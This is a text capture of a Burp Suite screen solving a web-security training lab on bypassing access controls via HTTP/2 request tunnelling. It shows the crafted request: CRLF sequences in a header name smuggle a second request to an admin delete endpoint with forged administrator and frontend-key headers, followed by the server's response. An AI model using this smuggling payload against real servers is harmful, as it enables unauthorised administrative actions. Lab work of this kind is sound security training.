 Send Cancel < > Target: https://0a240075035bfc6cc0d131e1001f0078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: anythingGET /admin/delete?username=carlos
HTTP/1.1X-SSL-VERIFIED:1X-SSL-CLIENT-CN: administratorX-FRONTEND-KEY:
2765812752956218
Body
1 search=clrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingc
lrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunn
ellingclrf+tunnellingclrf+tunnellinllingclrf+tunnellingclrf+tunnellingclrf+tunnelli
ngclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+t
u
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 150
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 343 of expected 5251 bytes of data
</h1>
</body>
</html>
Inspector
Back
Request header
Name
foo: anything\r\n
\r\n
GET /admin/delete?username=carlos HTTP/
1.1\r\n
X-SSL-VERIFIED:1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 2765812752956218\r\n
\r\n
Value
anyvalue
Decoded from: Select
Cancel Apply changes
5bfc6cc0d131e1001f0078.web-security-academy.net/login
Bypassing access controls via HTTP/2 request tunnelling
LAB Solved
Back to lab description